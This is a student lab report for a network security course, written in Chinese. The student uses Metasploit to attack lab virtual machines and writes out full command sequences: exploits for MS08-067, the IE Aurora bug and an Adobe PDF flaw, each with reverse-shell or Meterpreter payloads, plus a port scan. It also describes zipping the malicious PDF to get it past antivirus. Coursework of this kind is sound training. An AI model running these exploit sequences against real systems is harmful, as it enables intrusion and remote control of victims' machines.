20192428魏来 《网络与系统系统攻防技术》实验六 Metasploit攻击渗透实践

实验内容及要求

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 一个主动攻击实践,尽量使用最新的类似漏洞;

- 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

- 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

- 成功应用任何一个辅助模块。

实验步骤

一个主动攻击实践,尽量使用最新的类似漏洞





这里我使用的漏洞是MS08_067,攻击的实现如下步骤:

点击查看代码

msfconsole

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set LHOST 192.168.56.102 # Kali的IP

set LPORT 2428 # 攻击机端口

set RHOST 192.168.56.103 # 靶机IP

set target 0

exploit

过程可以参考下图:

如图,我们已经获得靶机的shell。

一个针对浏览器的攻击,尽量使用最新的类似漏洞



我选用的漏洞为ms10-002,步骤如下:

点击查看代码

msfconsole

use exploit/windows/browser/ms10_002_aurora

set payload windows/meterpreter/reverse_tcp

set SRVHOST 192.168.56.102

set LHOST 192.168.56.102

set LPORT 2428

exploit

操作截图如下:



在靶机浏览器上输入产生的URL,成功截图:

一个针对客户端的攻击



我选用针对Adobe的渗透攻击,步骤如下:

点击查看代码

use windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.56.102

set LPORT 2428

set FILENAME 20192428.pdf

exploit

如下图产生对应的PDF:



将该PDF复制到靶机中:

攻入成功:



成功应用任何一个辅助模块

我使用auxiliary模块下的tcp扫描模块,步骤如下图:

点击查看代码

use auxiliary/scanner/portscan/tcp

set rhost 192.168.56.103

set THREADS 30

run

问题及解决方案

问题一:实践三中的PDF文件被检测出病毒,无法转移至靶机中

无论是使用QQ邮箱还是直接拖拽,该文件都会被检测出恶意代码部分,因此需要将文件压缩为Zip格式进行传输,又因为靶机只能通过主机进行传输,最后我通过qq邮箱传输至主机,再将其拖拽至靶机内。

问题二:Kali和靶机无法相互连通

因为自己的虚拟机坏了,本次实验我使用樊卓同学的Kali进行实验,靶机则是我自己的虚拟机,因此反复尝试无法ping通,同时樊卓同学的Kali和靶机分别在VM和VBOX中,因此调试了很久,最后发现,将Kali设置为host-only且将靶机设置为桥接模式可以解决,最终实现了四个实践作业。

学习感悟

感觉自己像个黑客,虽然病毒软件还得自己给对方传过去的行为很尴尬。本次实验使用Metasploit里的一些模块实现了几种经典的攻击方式,让我对本门课程有了更深的理解,在今后的学习中我还会继续努力,多加实践~

浙公网安备 33010602011771号

浙公网安备 33010602011771号